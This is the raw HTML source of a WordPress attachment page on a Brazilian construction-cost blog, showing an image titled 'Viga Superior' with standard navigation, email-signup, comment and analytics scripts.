} )( "default", {"translation-revision-date":"2025-05-05 11:53:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script src='//engenheirodecustos.com.br/wp-content/cache/wpfc-minified/ke2gw1p4/g1ik3.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.8.1" id="password-strength-meter-js"></script> -->
<!-- <script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&amp;qcABC=1&amp;ver=1.2.12-1.2.12-2719343665" id="ws-plugin--optimizemember-js"></script> -->
<link rel="https://api.w.org/" href="https://engenheirodecustos.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://engenheirodecustos.com.br/wp-json/wp/v2/media/4149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://engenheirodecustos.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://engenheirodecustos.com.br/?p=4149' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fvigas-forma-aco-e-concreto%2Fviga-superior%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://engenheirodecustos.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fvigas-forma-aco-e-concreto%2Fviga-superior%2F&#038;format=xml" />
<!--[if (gte IE 6)&(lte IE 8)]>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://engenheirodecustos.com.br/wp-content/plugins/optimizePressPlugin/lib/js//html5shiv.min.js"></script>
<![endif]-->
<meta property="fb:app_id" content="1602748206402859" />
<link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://engenheirodecustos.com.br/wp-content/uploads/2019/02/cropped-favicon-1-1-270x270.png" />
<style id="kirki-inline-styles"></style>
</head>
<body class="wordpress ltr pt pt-br parent-theme logged-out singular singular-attachment singular-attachment-4149 attachment-template-default attachment-image attachment-png op-plugin epc-sdbr-l epico-sidebar epc-s3 epc-bt epc-sst epc-loop-c epc-meta-icons epc-col-prim desktop" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div id="page">
<div id="header-wrapper">
<header id="header" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
<div class="wrap">
<div id="branding">
<p id="site-title" itemscope itemtype="https://schema.org/Organization">
<a itemprop="url" href="https://engenheirodecustos.com.br" rel="home"  title="Homepage">
<meta itemprop="name" content="Engenheiro de Custos">
<img style="width: 280px" id="logo" itemprop="image logo" src="https://engenheirodecustos.com.br/wp-content/uploads/2015/12/logo-azulo.png" alt="Engenheiro de Custos" />
</a>
</p>
</div><!-- #branding -->
<div class="nav" id="nav">
<!-- Menu de navegação primário -->
<nav class="menu menu-primary" role="navigation" id="menu-primary" aria-label="Navegação primária Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<a id="nav-toggle" href="#" title="Alternar navegação"><span class="screen-reader-text">Alternar navegação</span><span class="nav-text">Menu</span></a>
<div class="assistive-text skip-link">
<a href="#content">Pular para o conteúdo</a>
</div>
<ul id="menu-primary-items" class="menu-items"><li id='menu-item-913'><a href="https://engenheirodecustos.com.br" class="fa fa-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home">INÍCIO</a> </li>
<li id='menu-item-1217'><a  href="https://engenheirodecustos.com.br/sobre/"  class="fa fa-user menu-item menu-item-type-post_type menu-item-object-page">SOBRE</a> </li>
<li id='menu-item-6376'><a  href="http://ecustos.com.br/?sck=menublog"  class="fa fa-calculator menu-item menu-item-type-custom menu-item-object-custom">SOFTWARE</a> </li>
<li id='menu-item-8877'><a  target="_blank" href="https://clubecustos.com.br?sck=BlogTopo"  class="fa fa-laptop menu-item menu-item-type-custom menu-item-object-custom">CLUBECUSTOS</a> </li>
<li id='menu-item-1074'><a  href="https://engenheirodecustos.com.br/contato/"  class="fa fa-at menu-item menu-item-type-post_type menu-item-object-page">CONTATO</a> </li>
</ul>
</nav><!-- #menu-primary -->
<div id="search-wrap">
<a id="search-toggle" href="#" title="Busca"><span class="search-text">Busca</span></a>
<form role="search" method="get" class="search-form" action="https://engenheirodecustos.com.br/">
<input type="text" placeholder="&#xf002; Buscar por:" name="s" class="search-field fa" value="" />
<input class="search-submit fa fa-search" type="submit" value="Ok &#xf0a9;" />
</form>
</div>
</div><!-- .nav -->
</div><!-- .wrap -->
</header><!-- #header -->
<aside class="sidebar sidebar-promo sidebar-col-1" role="complementary" id="sidebar-promo" aria-label="Promocional Área de widget" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<section id="epico_capture_widget-id-3" class="widget epico_capture uf-widget"><!--[if IE]>
<div id="cw-uf-epicoepico_capture_widget" class="capture-wrap uf-wrap  ip fw nnf ie"><![endif]--><!--[if !IE]><!-->
<div id="cw-uf-epicoepico_capture_widget" class="capture-wrap uf-wrap  ip fw nnf"><!--<![endif]--><div id="uf-form-wrapper" class="capture capture-inner uf uf-inner animated"><div class="capture-container uf-container "><h4 itemprop="headline" class="capture-title uf-title uf-title-inner fadeinleft">Descubra tudo sobre orçamento de obras</h4><p class="capture-iconinner uf-iconinner"><i class="fa fa-building-o rotatein"></i></p><form id="uf-epicoepico_capture_widget"  class="uf-form fadeinright" method="post" action="https://engenheirodecustos31320.activehosted.com/proc.php"><input type="hidden" name="u" value="59">
<input type="hidden" name="f" value="59">
<input type="hidden" name="s">
<input type="hidden" name="c" value="0">
<input type="hidden" name="m" value="0">
<input type="hidden" name="act" value="sub">
<input type="hidden" name="v" value="2"><span class="uf-wrapinput uf-input-email"><input class="uf-email pulse" type="email" name="email" placeholder=" Insira seu email aqui"  autocomplete="desligar" aria-required="true" aria-label="Email" spellcheck="false"><i class="uf-validation-icon"></i></span>
<span class="capture-wrapicon uf-wrapicon">
<!--sse-->
<input class="uf-submit" name="uf-submit" value="Assine agora!" type="submit">
<!--/sse-->
</span>
</form></div></div><script>var uf_widget_notice = document.getElementById('cw-uf-epicoepico_capture_widget' );uf_widget_notice.insertAdjacentHTML('beforeend', '<div style="display: none" class="capture-overlay uf-overlay"><div class="capture-overlay-warning uf-overlay-warning"></div></div>' );</script></div></section>
</aside><!-- #sidebar-promo .aside -->
</div>  <!-- Fim do wrapper do header -->
<div id="breadcrumbs">
<div class="wrap">
<nav role="navigation" aria-label="Índice de navegação" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="https://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-begin"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/" rel="home"><span itemprop="name">Início</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/category/mais-orcamentos/"><span itemprop="name">Mais Orçamentos</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item"><a itemtype="https://schema.org/Thing" itemprop="item"  href="https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/"><span itemprop="name">Superestrutura: Como Estimar Vigas em Poucos Minutos</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="trail-item trail-end"><a itemtype="https://schema.org/Thing" itemprop="item" href="https://engenheirodecustos.com.br/vigas-forma-aco-e-concreto/viga-superior"><span itemprop="name">Viga Superior</span></a><meta itemprop="position" content="4" /></li></ul></nav>
</div>
</div>
<div id="main-container">
<div class="wrap">
<main id="content" class="content content-right" role="main" itemscope itemtype="https://schema.org/Blog">
<article id="post-4149" class="entry author-victorhugoteodorohotmail-com post-4149 attachment type-attachment status-inherit format-default" itemscope="itemscope" itemtype="https://schema.org/ImageObject">
<meta itemprop="inLanguage" content="pt-BR"/>
<img width="1200" height="628" src="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png" class="aligncenter" alt="" decoding="async" fetchpriority="high" srcset="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png 1200w, https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-300x157.png 300w, https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-768x402.png 768w, https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-1024x536.png 1024w, https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-610x319.png 610w, https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-370x194.png 370w" sizes="(max-width: 1200px) 100vw, 1200px" />
<header class="entry-header">
<h1 class="entry-title" itemprop="headline">Viga Superior</h1>
<div class="entry-byline">
<span class="image-sizes">Tamanhos: <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-150x150.png" class="image-size-link">150 &#215; 150</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-300x157.png" class="image-size-link">300 &#215; 157</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-768x402.png" class="image-size-link">768 &#215; 402</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-1024x536.png" class="image-size-link">1.024 &#215; 536</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-380x249.png" class="image-size-link">380 &#215; 249</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-650x427.png" class="image-size-link">650 &#215; 427</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-825x542.png" class="image-size-link">825 &#215; 542</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-304x170.png" class="image-size-link">304 &#215; 170</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior-370x194.png" class="image-size-link">370 &#215; 194</a> <span class="sep">/</span> <a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png" class="image-size-link">1.200 &#215; 628</a></span>
</div><!-- .entry-byline -->
<div id="social-bar-sticky" class="social-bar">
<ul class="social-likes social-likes_notext social-likes-colorful">
<li class="social-likes__widget social-likes__widget_facebook" title="Compartilhe no Facebook">
<a data-network="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fengenheirodecustos.com.br%2Fvigas-forma-aco-e-concreto%2Fviga-superior%2F" class="social-likes__button social-likes__button_facebook">
<span class="social-likes__icon social-likes__icon_facebook"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_twitter" title="Compartilhe no Twitter">
<a data-network="twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fvigas-forma-aco-e-concreto%2Fviga-superior%2F&text=Viga+Superior" class="social-likes__button social-likes__button_twitter">
<span class="social-likes__icon social-likes__icon_twitter"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_pinterest" data-media="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png" title="Compartilhe no Pinterest">
<a data-network="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fvigas-forma-aco-e-concreto%2Fviga-superior%2F&media=https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png&description=Viga+Superior" class="social-likes__button social-likes__button_pinterest">
<span class="social-likes__icon social-likes__icon_pinterest"></span>
</a>
</li>
<li class="social-likes__widget social-likes__widget_linkedin" title="Compartilhe no LinkedIn">
<a data-network="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fengenheirodecustos.com.br%2Fvigas-forma-aco-e-concreto%2Fviga-superior%2F" class="social-likes__button social-likes__button_linkedin">
<span class="social-likes__icon social-likes__icon_linkedin"></span>
</a>
</li>
</ul>
<span id="social-close" aria-hidden="true"><i class="fa fa-times-circle fadein"></i></span>
</div>
</header><!-- .entry-header -->
<div class="entry-content" itemprop="text">
</div><!-- .entry-content -->
<footer class="entry-footer">
<time class="entry-updated" datetime="2018-04-11T11:19:52-03:00" title="quarta-feira, abril 11, 2018, 11:19 am">Atualizado em: 11/04/2018</time>
</footer><!-- .entry-footer -->
</article><!-- .entry -->
<div class="attachment-meta">
<div class="media-info image-info">
<h3 class="attachment-meta-title">Informações da imagem</h3>
<ul>
<li> Nome do arquivo<span class="data"><a href="https://engenheirodecustos.com.br/wp-content/uploads/2018/04/Viga-Superior.png">Viga-Superior.png</a></span></li>
<li> Tipo do arquivo<span class="data">PNG</span></li>
<li> Tipo Mime<span class="data">image/png</span></li>			</ul>
</div><!-- .media-info -->
</div><!-- .attachment-meta -->
<div id="disqus_thread"></div>
<script>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"4149 http:\/\/engenheirodecustos.com.br\/wp-content\/uploads\/2018\/04\/Viga-Superior.png","disqusShortname":"engenheirodecustos","disqusTitle":"Viga Superior","disqusUrl":"https:\/\/engenheirodecustos.com.br\/vigas-forma-aco-e-concreto\/viga-superior\/","postId":4149};
var disqus_url = embedVars.disqusUrl;
var disqus_identifier = embedVars.disqusIdentifier;
var disqus_container_id = 'disqus_thread';
var disqus_shortname = embedVars.disqusShortname;
var disqus_title = embedVars.disqusTitle;
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
/*
All currently supported events:
onReady: fires when everything is ready,
onNewComment: fires when a new comment is posted,
onIdentify: fires when user is authenticated
*/
var dsqConfig = embedVars.disqusConfig;
this.page.integration = dsqConfig.integration;
this.page.remote_auth_s3 = dsqConfig.remote_auth_s3;
this.page.api_key = dsqConfig.api_key;
this.sso = dsqConfig.sso;
this.language = dsqConfig.language;
if (disqus_config_custom)
disqus_config_custom.call(this);
};
(function() {
// Adds the disqus_thread id to the comment section if site is using a WP block theme
var commentsBlock = document.querySelector('.wp-block-comments');
if (commentsBlock) {
commentsBlock.id = 'disqus_thread';
}
if (document.getElementById(disqus_container_id)) {
var dsq = document.createElement('script');
dsq.type = 'text/javascript';
dsq.async = true;
dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
} else {
console.error("Could not find 'disqus_thread' container to load DISQUS.  This is usually the result of a WordPress theme conflicting with the DISQUS plugin.  Try switching your site to a Classic Theme, or contact DISQUS support for help.");
}
})();
</script>
</main><!-- #content -->
<aside id="sidebar-primary" class="sidebar left">
<section id="epico_author-id-3" class="widget epico_author uf-widget"><div class="uf-epicoepico_author" id="uf-epicoepico_author">
<a class="uf-link uf-epicoepico_author-img-link" rel="nofollow" href="https://engenheirodecustos.com.br/sobre/">
<img width="200px" height="200px" loading="lazy" class="uf-epicoepico_author-img" src="https://engenheirodecustos.com.br/wp-content/uploads/2023/01/Untitled-design.png" alt="gustavo martins"/></a>
<h3 class="uf-epicoepico_author-title">
Gustavo Martins
</h3>
<p class="uf-epicoepico_author-intro">Conquistou destaque como Engenheiro de Orçamentos bem cedo e quer ajudar você a alcançar o mesmo objetivo.</p>
<a class="uf-link uf-epicoepico_author-button" id="uf-epicoepico_author-button" href="https://engenheirodecustos.com.br/sobre/">Saiba mais</a>
</div></section><section id="epico_pages-id-5" class="widget epico_pages uf-widget">
<nav role="navigation" aria-label="Página">
<ul class="uf-epicoepico_pages-list">
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-calculator" id="uf-epicoepico_pages1" title="Mais Orçamento"  href="https://engenheirodecustos.com.br/mais-orcamento/">Mais Orçamento</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-signal" id="uf-epicoepico_pages2" title="Mais Planejamento"  href="https://engenheirodecustos.com.br/mais-planejamento/">Mais Planejamento</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-file-excel-o" id="uf-epicoepico_pages3" title="Mais Planilhas"  href="https://engenheirodecustos.com.br/mais-planilhas/">Mais Planilhas</a>
</li>
<li class="uf-epicoepico_pages-item">
<a class="uf-page fa fa-book" id="uf-epicoepico_pages4" title="Mais e-Books"  href="https://engenheirodecustos.com.br/e-books/">Mais e-Books</a>
</li>
</ul>
</nav>
</section><section id="epico_image-id-5" class="widget epico_image uf-widget">
<div class="uf-epicoepico_image"  id="ei-uf-epicoepico_image">
<a class="uf-epicoepico_image-img-link" id="uf-epicoepico_image" target="_blank" rel="nofollow  noopener noreferrer" href="http://ecustos.com.br/?sck=barrablog">
<picture class="capture-image uf-image"><source media="(min-width: 480px)" srcset="https://engenheirodecustos.com.br/wp-content/uploads/2020/02/banner-lateral-blog-Ecustos-min.png"><img  width="370px" height="100%" loading="lazy" class="uf-epicoepico_image-img"  src="https://engenheirodecustos.com.br/wp-content/uploads/2020/02/banner-lateral-blog-Ecustos-min-370x548.png"alt="Imagem" /></picture>		</a>
</div>
</section><section id="epico_pop-id-3" class="widget epico_pop uf-widget"><div class="uf-epicoepico_pop" id="ep-uf-epicoepico_pop" itemscope itemtype="https://schema.org/ItemList">
<h3 class="uf-epicoepico_pop-title fa fa-star" itemprop="name">
Artigos populares
</h3>
<meta itemprop="itemListOrder" content="https://schema.org/ItemListOrderDescending" />
<nav role="navigation" aria-label="Artigos populares">
<ul class="uf-epicoepico_pop-list">
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop1" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/orcamento-de-obras/">
<span itemprop="name">Como Fazer Orçamento de Obras de Maneira Eficiente &#8211; O Guia Absolutamente Completo</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/orcamento-de-obras/" />
<meta itemprop="position" content="1" />
</li>
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop2" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/planilha-de-orcamento-obras-gratuita/">
<span itemprop="name">Baixe a Planilha de Orçamento Obras Gratuita com as Composições de Preços</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/planilha-de-orcamento-obras-gratuita/" />
<meta itemprop="position" content="2" />
</li>
<li class="uf-epicoepico_pop-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
<a class="epico-pop_link uf-epicoepico_pop-link" id="uf-epicoepico_pop3" target="_blank" rel="noopener noreferrer" href="https://engenheirodecustos.com.br/planilha-de-orcamento-de-obra/">
<span itemprop="name">7 Passos Essenciais Para Elaborar Uma Planilha de Orçamento de Obra Sem Erros</span>
</a>
<meta itemprop="url" content="https://engenheirodecustos.com.br/planilha-de-orcamento-de-obra/" />
<meta itemprop="position" content="3" />
</li>
</ul>
</nav>
</div></section>
</aside><!-- #sidebar-primary -->
</div><!-- .wrap -->
</div><!-- #main-conteiner -->

<footer id="footer" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="wrap footer-widgets">
<aside class="sidebar sidebar-footer sidebar-col-2" role="complementary" id="sidebar-footer" aria-label="Rodapé Área de widget" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
<section id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://engenheirodecustos.com.br/">
<input type="text" placeholder="&#xf002; Buscar por:" name="s" class="search-field fa" value="" />
<input class="search-submit fa fa-search" type="submit" value="Ok &#xf0a9;" />
</form></section><section id="social-id-5" class="widget epico_social uf-widget">
<div class="uf_epicosocial es-uf-epicosocial uf-center" id="es-uf-epicosocial">
<h3 class="uf-epicosocial-title">
engenheirodecustos nas redes sociais
</h3>
<nav role="navigation" aria-label="Links sociais">
<ul class="uf-epicosocial-list">
<li class="uf-epicosocial-item"><a title="Facebook" class="uf-social fa fa-facebook" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial1" href="https://www.facebook.com/engenheirodecustos"></a></li>
<li class="uf-epicosocial-item"><a  title="YouTube" class="uf-social fa fa-youtube-play" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial2" href="https://www.youtube.com/channel/UCbsu0GsvzC65oYoNOyfh99Q"></a></li>
<li class="uf-epicosocial-item"><a title="Instagram" class="uf-social fa fa-instagram" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial3" href="https://www.instagram.com/engenheirodecustos"></a></li>
<li class="uf-epicosocial-item"><a title="Linkedin" class="uf-social fa fa-linkedin" target="_blank" rel="nofollow noopener noreferrer" id="uf-epicosocial4" href="https://www.linkedin.com/in/gustavo-martins-3142875a"></a></li>
</ul>
</nav>
</div></section>
</aside><!-- #sidebar-footer .aside -->
</div>
<div id="credits">
<div class="wrap">
<div class="credit">
<p>
<span itemprop="image" itemscope itemtype="https://schema.org/ImageObject" id="footer-logo-img">
<meta itemprop="name" content="Engenheiro de Custos">
<a href="https://engenheirodecustos.com.br" rel="home" title="Início">
<img width="45px" height="45px" loading="lazy" id="footer-logo" src="https://engenheirodecustos.com.br/wp-content/uploads/2015/12/logo-azulo.png" itemprop="contentURL" alt="Viga Superior" />
</a>
</span>
<span id="credit-text"><a class="credit-link" href="https://engenheirodecustos.com.br" rel="home" title="Engenheiro de Custos">Engenheiro de Custos</a> &#183; 2015 - 2025
© Todos os direitos reservados
</span>
</p>
<!-- Menu de navegação secundário -->
<nav class="menu menu-secondary" role="navigation" id="menu-secondary" aria-label="Links do rodapé Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-secondary-items" class="menu-items"><li id='menu-item-913'><a href="https://engenheirodecustos.com.br" class="fa fa-home menu-item menu-item-type-custom menu-item-object-custom menu-item-home">INÍCIO</a> </li>
<li id='menu-item-1217'><a  href="https://engenheirodecustos.com.br/sobre/"  class="fa fa-user menu-item menu-item-type-post_type menu-item-object-page">SOBRE</a> </li>
<li id='menu-item-6376'><a  href="http://ecustos.com.br/?sck=menublog"  class="fa fa-calculator menu-item menu-item-type-custom menu-item-object-custom">SOFTWARE</a> </li>
<li id='menu-item-8877'><a  target="_blank" href="https://clubecustos.com.br?sck=BlogTopo"  class="fa fa-laptop menu-item menu-item-type-custom menu-item-object-custom">CLUBECUSTOS</a> </li>
<li id='menu-item-1074'><a  href="https://engenheirodecustos.com.br/contato/"  class="fa fa-at menu-item menu-item-type-post_type menu-item-object-page">CONTATO</a> </li>
</ul>
</nav><!-- #menu-secondary -->
</div>
</div>
</div>
</footer><!-- #footer -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/epico\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-extra">
/* <![CDATA[ */
var uf_ajax = {"ajax_url":"https:\/\/engenheirodecustos.com.br\/wp-admin\/admin-ajax.php","nonce":"de4bbdecf6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/uf-epico/assets/js/capture-plugin-min.js?ver=1.11.86" id="epico_global_assets-epico_capture_plugin-js"></script>
<script type="text/javascript" id="epico_global_assets-epico_capture_plugin-js-after">
/* <![CDATA[ */
!function(e){"use strict";0<e("#commentform").length&&e("#commentform").validate({rules:{author:{required:!0,minlength:2},email:{required:!0,email:!0},comment:{required:!0,minlength:10}},messages:{author:"Insira seu nome aqui.",email:"Insira seu e-mail.",comment:"Adicione um comentário no campo de texto com pelo menos 10 caracteres."},errorElement:"div",errorPlacement:function(e,r){r.after(e)}})}(jQuery);
( function ($) {
"use strict";
$( function () {
var capture         = $( '#cw-uf-epicoepico_capture_widget' );
var capture_sidebar = $( '.epico-sidebar #after-primary' ).find( '#cw-uf-epicoepico_capture_widget' ).last();
if ( $( '#cw-uf-epicoepico_capture_widget:visible' ).length ) {
$( window ).on( 'resize', function() {
if( $( window ).width() > 700 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 550
|| $( window ).width() > 1019 && $( '#cw-uf-epicoepico_capture_widget.fw' ).width() < 980 ) {
$( '#cw-uf-epicoepico_capture_widget.fw' ).css( 'min-height','500px' ).addClass( 'ol' );
$( '#cw-uf-epicoepico_capture_widget.fw .capture-overlay' ).show();
} else {
$( '#cw-uf-epicoepico_capture_widget .capture-overlay' ).hide();
}
} ).trigger( 'resize' );
}
$('#cw-uf-epicoepico_capture_widget form').formAnimation({ animatedClass: 'shake' });
});
}(jQuery));
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":223877563,"site_tracking_default":1,"site_tracking":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.1" id="site_tracking-js"></script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/engenheirodecustos.com.br\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"engenheirodecustos"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="epico-js-extra">
/* <![CDATA[ */
var epico_js_vars = {"totalCount":"1","partialCount":"0","scApiKey":"267bb206de47018702ef144d3ba3a48764d940b7","facebookButton":"1","pinterestButton":"1","twitterButton":"1","uf_utm_domain":".engenheirodecustos.com.br","uf_email_service":"1","uf_utm_source":"utm_source","uf_utm_medium":"utm_medium","uf_utm_campaign":"utm_campaign","uf_utm_content":"utm_content","uf_utm_term":"utm_term","uf_initial_referrer":"initial_referrer","uf_last_referrer":"last_referrer","uf_initial_landing":"initial_landing","uf_visits":"visits","uf_affiliate":"affiliate","uf_utm_processor":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://engenheirodecustos.com.br/wp-content/themes/epico/js/scripts-min.js?ver=1.11.59" id="epico-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b1ff6ff18694f35b1711b4c432a5a50","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
